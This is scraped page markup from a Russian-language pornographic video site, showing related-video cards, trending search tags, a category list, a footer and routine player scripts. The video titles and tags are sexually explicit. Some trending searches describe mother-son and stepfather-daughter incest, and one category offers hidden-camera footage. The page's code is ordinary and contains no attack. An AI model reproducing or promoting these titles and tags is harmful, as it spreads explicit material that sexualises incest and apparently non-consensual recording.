																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6489" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6489" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					22:56
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">СОСКИ и громадный подбор брызг спермы</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>179K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>65%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/3638/" title="Три молодые соски удовлетворяют одного парня!" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3638/426x240/2.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/3000/3638/650x366/2.jpg" alt="Три молодые соски удовлетворяют одного парня!"  data-preview="https://huyamba.info/get_file/1/46a32ad98eae96a5db5f3b41ee0a222d/3000/3638/3638.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3638" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3638" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					33:39
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Три молодые соски удовлетворяют одного парня!</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>326K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>76%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/2373/" title="Русские соски сняли парня и трахнули его" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/2000/2373/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/2000/2373/650x366/7.jpg" alt="Русские соски сняли парня и трахнули его"  data-preview="https://huyamba.info/get_file/1/0af382fa61735c3c1e1dac354c9c6aa2/2000/2373/2373.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2373" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2373" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					6:12
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Русские соски сняли парня и трахнули его</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>116K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>11 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>91%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6486/" title="Сборник порно: СОСКИ, громадные херы и большое удивление" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6486/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6486/650x366/7.jpg" alt="Сборник порно: СОСКИ, громадные херы и большое удивление"  data-preview="https://huyamba.info/get_file/1/31927d1f5b504e86fe48ae50e1759f8a/6000/6486/6486.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6486" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6486" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					3:24
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Сборник порно: СОСКИ, громадные херы и большое удивление</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>146K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>76%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/680/" title="Девичник в разгаре: соски по очереди сосут член танцующего Мишки" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/680/426x240/20.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/680/650x366/20.jpg" alt="Девичник в разгаре: соски по очереди сосут член танцующего Мишки"  data-preview="https://huyamba.info/get_file/1/c24d61e688c88018858d16072e7f81c1/0/680/680.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="680" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="680" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:26:43
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Девичник в разгаре: соски по очереди сосут член танцующего Мишки</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>324K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>14 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>82%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5700/" title="Самые прекрасные незнакомки Парижа" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5700/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5700/650x366/7.jpg" alt="Самые прекрасные незнакомки Парижа"  data-preview="https://huyamba.info/get_file/1/8f2d2250b1195e126d9e358e18736b54/5000/5700/5700.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5700" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5700" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:21:20
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Самые прекрасные незнакомки Парижа</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>79K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>
									<div class="load-more" id="list_videos_related_videos_pagination">
			<a href="#videos" data-action="ajax" data-container-id="list_videos_related_videos_pagination" data-block-id="list_videos_related_videos" data-append-items-to="list_videos_related_videos_items" data-max-queries="9" data-parameters="mode_related:6;sort_by:;from:2">Показать еще...</a>
		</div>
	</div> 
  </div>
</div>

<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/отчим-и-его-две-дочки/">
                    отчим и его две дочки
                </a>
                            <a class="tag" href="/search/очаков-порно/">
                    очаков порно
                </a>
                            <a class="tag" href="/search/jenna-cruz/">
                    jenna cruz
                </a>
                            <a class="tag" href="/search/blackrom-casting/">
                    blackrom casting
                </a>
                            <a class="tag" href="/search/видео-инструкция-по-поеданию-собственной-спермы/">
                    видео инструкция по поеданию собственной спермы
                </a>
                            <a class="tag" href="/search/extreme-insertion/">
                    extreme insertion
                </a>
                            <a class="tag" href="/search/huge-cock-транс/">
                    huge cock транс
                </a>
                            <a class="tag" href="/search/ретро-порно-мама-разрешила-сыну-полизать-пизду/">
                    ретро порно мама разрешила сыну полизать пизду
                </a>
                            <a class="tag" href="/search/отчёт-для-мужа-куколда-порнофильмы-с-руским-озвучкой/">
                    отчёт для мужа куколда порнофильмы с руским озвучкой
                </a>
                            <a class="tag" href="/search/бразильянки-минет/">
                    бразильянки минет
                </a>
                            <a class="tag" href="/search/мужская-доминантность/">
                    мужская доминантность
                </a>
                            <a class="tag" href="/search/rachel-starr-asa-akira/">
                    rachel starr asa akira
                </a>
                    </div>
    </div>
</div>

  <div class="section">
  <div class="container">
    <div class="headline second">
        <h2 class='title'>Порно фильмы по категориям</h2> 
    </div>
    <ul class="categories-list" id="list_categories_categories_list_items">
              <li class="item">
          <a href="https://huyamba.info/categories/erotic-movies-full/" title="Эротические фильмы">
            <span>Эротические фильмы</span>
            <span>454</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/xxx-porn-parody/" title="Порно пародии">
            <span>Порно пародии</span>
            <span>175</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/full-porn-movies/" title="Полнометражные порно фильмы">
            <span>Полнометражные порно фильмы</span>
            <span>1.7K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/hidden-cameras-porn-videos/" title="Скрытая камера">
            <span>Скрытая камера</span>
            <span>76</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn-movies/" title="Русские порно фильмы">
            <span>Русские порно фильмы</span>
            <span>194</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/cuckold-porn/" title="Куколд порно, измена, рогоносцы">
            <span>Куколд порно, измена, рогоносцы</span>
            <span>79</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/classic-love-kisses-erotic/" title="Классика, любовь, поцелуи, эротика">
            <span>Классика, любовь, поцелуи, эротика</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/porno-s-perevodom/" title="Порно с переводом">
            <span>Порно с переводом</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/granny-porn-videos/" title="Старушки, порно со зрелыми">
            <span>Старушки, порно со зрелыми</span>
            <span>576</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/tolstushki-porn/" title="Толстушки, порно с толстыми">
            <span>Толстушки, порно с толстыми</span>
            <span>241</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/public-porn-videos/" title="Публичное порно">
            <span>Публичное порно</span>
            <span>301</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/oral-porn-videos/" title="Орал, анилингус, куннилингус">
            <span>Орал, анилингус, куннилингус</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/lesbians-porn-videos/" title="Сексуальные девушки">
            <span>Сексуальные девушки</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/horror/" title="Порно Ужасы">
            <span>Порно Ужасы</span>
            <span>97</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/group-porn-videos/" title="Групповое порно, свингеры">
            <span>Групповое порно, свингеры</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/bdsm-porn-videos/" title="БДСМ, доминирование, Садо Мазо">
            <span>БДСМ, доминирование, Садо Мазо</span>
            <span>589</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/blowjob-porn/" title="Минет, ручная работа">
            <span>Минет, ручная работа</span>
            <span>2.6K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/celebrities-porn-videos/" title="Порно знаменитостей">
            <span>Порно знаменитостей</span>
            <span>148</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn/" title="Русское порно">
            <span>Русское порно</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/teen-porn/" title="Порно молодых">
            <span>Порно молодых</span>
            <span>1.5K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/asian-porn-videos/" title="Азиатки">
            <span>Азиатки</span>
            <span>303</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-mashines-porn-videos/" title="Секс машины">
            <span>Секс машины</span>
            <span>108</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/anal-porn/" title="Анал и Анальный секс">
            <span>Анал и Анальный секс</span>
            <span>4.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/interracial-porn-videos/" title="Межрассовое Порно">
            <span>Межрассовое Порно</span>
            <span>850</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sperm-squirt-porn/" title="Сперма, сквиртинг">
            <span>Сперма, сквиртинг</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/big-dick-porn/" title="Большие толстые члены">
            <span>Большие толстые члены</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-toys-porn-videos/" title="Секс игрушки">
            <span>Секс игрушки</span>
            <span>1.4K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/fisting-porn-videos/" title="Фистинг, инсершн, страпон">
            <span>Фистинг, инсершн, страпон</span>
            <span>562</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/skinny-porn/" title="Худые, порно с худыми">
            <span>Худые, порно с худыми</span>
            <span>1.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/solo-striptease/" title="Соло, стриптиз, мастурбация">
            <span>Соло, стриптиз, мастурбация</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/homemade-porn-videos/" title="Домашнее порно видео">
            <span>Домашнее порно видео</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/vr-porn-videos/" title="Виртуальное порно VR 360">
            <span>Виртуальное порно VR 360</span>
            <span>10</span>
          </a>
        </li>
          </ul>
  </div>
</div>

    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.info/albums/">13139 порно фото</a>, 4921.1 часов <a href="https://huyamba.info/videos/">HD порно видео</a> и 3450 <a href="https://huyamba.info/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.info/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.info/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.info/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.info/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.info/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2026 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.info/static/js/main.deps.js?v=1768937436"></script>
  <script src="https://huyamba.info/static/js/custom.js?v=1768937436"></script>
  <script src="https://huyamba.info/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.info/static/js/main.js?v=v=1768937436"></script>
      <script>
    document.addEventListener('DOMContentLoaded', function() {
        var checkExist = setInterval(function() {
            var video = document.querySelector('.fp-engine');
            if (video) {
                clearInterval(checkExist);
                setupPlayer(video);
            }
        }, 100);
    });

    function setupPlayer(video) {
        var leftJumpButton = document.createElement('div');
        leftJumpButton.className = 'left-jump hidden';
        leftJumpButton.innerText = '-10 сек';

        var rightJumpButton = document.createElement('div');
        rightJumpButton.className = 'right-jump hidden';
        rightJumpButton.innerText = '+10 сек';

        var playerContainer = document.querySelector('.fp-player');
        playerContainer.appendChild(leftJumpButton);
        playerContainer.appendChild(rightJumpButton);

        function jumpBackward() {
            video.currentTime = Math.max(0, video.currentTime - 10);
            showJumpEffect(leftJumpButton);
        }

        function jumpForward() {
            video.currentTime = Math.min(video.duration, video.currentTime + 10);
            showJumpEffect(rightJumpButton);
        }

        function showJumpEffect(button) {
            button.classList.remove('hidden');
            button.classList.add('visible');
            setTimeout(() => {
                button.classList.remove('visible');
                button.classList.add('hidden');
            }, 500);
        }

        function setupDoubleTap(element, callback) {
            let lastTap = 0;
            element.addEventListener('touchstart', function(event) {
                const currentTime = new Date().getTime();
                const tapLength = currentTime - lastTap;
                if (tapLength < 300 && tapLength > 0) {
                    event.preventDefault();
                    callback();
                }
                lastTap = currentTime;
            });
        }

        leftJumpButton.addEventListener('dblclick', jumpBackward);
        rightJumpButton.addEventListener('dblclick', jumpForward);

        setupDoubleTap(leftJumpButton, jumpBackward);
        setupDoubleTap(rightJumpButton, jumpForward);
    }
    </script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.info/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
          </symbol>
          <symbol id="icon-categories" viewBox="0 0 32 32">
